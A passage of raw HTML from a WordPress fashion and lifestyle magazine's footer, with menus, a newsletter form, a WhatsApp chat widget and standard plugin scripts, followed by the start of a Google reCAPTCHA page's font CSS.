<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3601"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3622"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3645"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3602"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3623"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></section><section id="darpansocialiconwi_widget-1" class="widget sidebar-widgets widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-linkedin"></i></span></a> 
		        </li>
		    		    		    		    		    		         
		</ul></section><section id="text-5" class="widget sidebar-widgets widget_text">			<div class="textwidget"><p>©2019 All Rights Reserved. Developed by <a href="https://rstheme.com/" rel="noopener" target="_blank">RS Theme.</a></p>
</div>
		</section>	    </div>
    </aside>
  <!-- #secondary --> 
</div>      </div>
    </div>
  </div>
</div>
     
</div><!-- .main-container -->


        <footer id="rs-footer" class=" rs-footer footer-style-1" >
  


<div class="footerbtm-areas">
    <div class="container">
        <section id="media_image-17" class="widget widget_media_image"><img width="217" height="300" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01-217x300.png" class="image wp-image-3785  attachment-medium size-medium" alt="Fashion Life Mag" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3597"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://fashionlifemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="https://fashionlifemag.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section><section id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h3 class="footer-title">Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3736" method="post" data-id="3736" data-name="" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields"><div class="rs-newsletter rs-newsletter-blog">
  <div class="input-form" style="display: block;
overflow: hidden;
position: relative;
max-width: 510px;
margin: 0 auto;">
      <input style="border:1px solid #8f9092;background: rgba(255,255,255,.5);
height: 55px;
line-height: 55px;
font-size: 14px;" type="email" name="EMAIL" placeholder="Email Address" required="">
      <input style="height: 55px;
    line-height: 55px;
    font-size: 14px;
                    background: #a61830;
border-color: #a61830;

}" type="submit" value="Subscribe">
  </div>
</div></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768886835" /><input type="hidden" name="_mc4wp_form_id" value="3736" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="darpansocialiconwi_widget-2" class="widget widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-instagram"></i></span></a> 
		        </li>
		    		    		    		         
		</ul></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><section id="text-8" class="widget widget_text">
<div class="textwidget">
<p>©2019 All Rights Reserved. Fashion Life Magazine</p>
</div>
</section>
</div>
		</section> 
    </div>
</div>
  


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
                                
                                            <div class="col-md-6 col-sm-12">
                            <a href="https://fashionlifemag.com/" class="footer-logo">
                                <img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag">
                            </a>
                        </div>
                                    
                <div class="col-md-6 col-sm-12">
                    <div class="copyright text-right">
                                                <p> </p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;447574518259&quot;,&quot;pre_filled&quot;:&quot;Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='mediaelement-css' href='https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionlifemag.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"447574518259","pre_filled":"Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 10px;","pos_m":"position: fixed; bottom: 100px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fashionlifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashionlifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/isotope-darpan.js?ver=20151215" id="isotope-darpan-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="darpan-main-js-extra">
/* <![CDATA[ */
var flicker_data = {"limit_f":"8","flicker_id":"159794289@N02"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/main.js?ver=201513434" id="darpan-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" defer src="https://fashionlifemag.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.1" id="mc4wp-forms-api-js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"437b60ec56f143ab9820117f4cddca18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9mYXNoaW9ubGlmZW1hZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y8nrz0coo9r7
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
